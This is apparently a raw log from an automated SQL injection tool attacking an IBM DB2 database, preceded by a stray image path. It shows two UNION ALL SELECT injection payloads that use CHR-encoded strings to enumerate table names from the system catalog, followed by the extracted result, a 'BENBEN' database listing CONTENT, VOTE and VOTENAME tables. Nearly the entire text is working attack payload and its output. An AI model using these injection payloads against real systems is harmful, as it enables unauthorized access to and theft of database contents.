 [13:32:35] [PAYLOAD] lalala' UNION ALL SELECT (SELECT CHR(113)¦¦CHR(107)¦¦C
HR(114)¦¦CHR(122)¦¦CHR(113)¦¦COALESCE(RTRIM(CAST(tabname AS CHAR(254))),CHR
(32))¦¦CHR(113)¦¦CHR(111)¦¦CHR(100)¦¦CHR(97)¦¦CHR(113) FROM (SELECT tabname
,ROW_NUMBER() OVER () AS LIMIT FROM sysstat.tables WHERE tabschema IN (CHR(
66)¦¦CHR(69)¦¦CHR(78)¦¦CHR(66)¦¦CHR(69)¦¦CHR(78))) AS foobar WHERE LIMIT=2)
FROM SYSIBM.SYSDUMMY1--
[13:32:36] [PAYLOAD] lalala' UNION ALL SELECT (SELECT CHR(113)¦¦CHR(107)¦¦C
HR(114)¦¦CHR(122)¦¦CHR(113)¦¦COALESCE(RTRIM(CAST(tabname AS CHAR(254))),CHR
(32))¦¦CHR(113)¦¦CHR(111)¦¦CHR(100)¦¦CHR(97)¦¦CHR(113) FROM (SELECT tabname
,ROW_NUMBER() OVER () AS LIMIT FROM sysstat.tables WHERE tabschema IN (CHR(
66)¦¦CHR(69)¦¦CHR(78)¦¦CHR(66)¦¦CHR(69)¦¦CHR(78))) AS foobar WHERE LIMIT=3)
FROM SYSIBM.SYSDUMMY1--
[13:32:36] [DEBUG] performed 4 queries in 1.98 seconds
Database: BENBEN
[3 tables]
+----------+
¦ CONTENT  ¦
¦ VOTE     ¦
¦ VOTENAME ¦
+----------+